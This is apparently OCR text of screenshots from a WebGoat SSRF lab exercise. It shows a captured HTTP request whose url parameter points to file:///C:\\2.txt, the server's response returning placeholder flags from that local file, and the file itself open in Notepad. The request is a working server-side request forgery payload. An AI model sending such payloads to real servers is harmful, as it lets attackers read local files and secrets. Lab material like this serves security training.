 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 21
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=zKMkIniyKdtgKvklg7UzVLX-RkOSBVOrGd02_4fu
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=file:///C:\\2.txt
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 31 Aug 2021 10:21:50 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" :
"flag{asdad:-qsadsaqwejkknoq-1..}:\\r<br>:flag{asdad-qsadsaqwejkknoq-2..}\\r<br>:flag{asdad-qsadsaqwejkknoq-3..
ag{asdad-qsadsaqwejkknoq-5..}\\r<br>:flag{asdad-qsadsaqwejkknoq-6..}",
"assignment" : "SSRFTask2",
"attemptWasMade" : true
}
2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
flag{asdad:-qsadsaqwejkknoq-1..}:
:flag{asdad-qsadsaqwejkknoq-2..}
:flag{asdad-qsadsaqwejkknoq-3..}
:flag{asdad-qsadsaqwejkknoq-4..}
:flag{asdad-qsadsaqwejkknoq-5..}
:flag{asdad-qsadsaqwejkknoq-6..}